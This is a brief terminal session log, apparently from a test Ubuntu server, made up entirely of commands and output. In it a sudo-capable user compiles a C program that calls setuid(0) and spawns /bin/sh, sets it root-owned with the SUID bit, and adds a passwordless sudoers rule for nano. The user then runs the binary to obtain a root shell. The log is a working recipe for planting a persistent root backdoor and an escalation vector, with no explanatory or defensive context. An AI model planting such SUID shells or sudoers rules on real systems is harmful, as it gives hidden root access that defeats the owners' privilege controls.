 testuser@ubuntuserver1:/tmp$ sudo tee /tmp/suid-shell.c > /dev/null <<'EOF'
#include <stdlib.h>
int main() {
    setuid(0);
    system("/bin/sh");
    return 0;
}
EOF
testuser@ubuntuserver1:/tmp$ sudo gcc /tmp/suid-shell.c -o /tmp/suid-shell
/tmp/suid-shell.c: In function ‘main’:
/tmp/suid-shell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
testuser@ubuntuserver1:/tmp$ ^C
testuser@ubuntuserver1:/tmp$ ^C
testuser@ubuntuserver1:/tmp$ sudo chown root:root /tmp/suid-shell
testuser@ubuntuserver1:/tmp$ sudo chmod 4755 /tmp/suid-shell
testuser@ubuntuserver1:/tmp$ ls -l /tmp/suid-shell
-rwsr-xr-x 1 root root 70360 Sep 16 12:15 /tmp/suid-shell
testuser@ubuntuserver1:/tmp$ echo 'testuser ALL=(ALL) NOPASSWD: /bin/nano' | sudo tee /etc/sudoers.d/test_nopasswd
testuser ALL=(ALL) NOPASSWD: /bin/nano
testuser@ubuntuserver1:/tmp$ sudo chmod 440 /etc/sudoers.d/test_nopasswd
testuser@ubuntuserver1:/tmp$ /tmp/suid-shell
# sudo /bin/nano
# whoami
root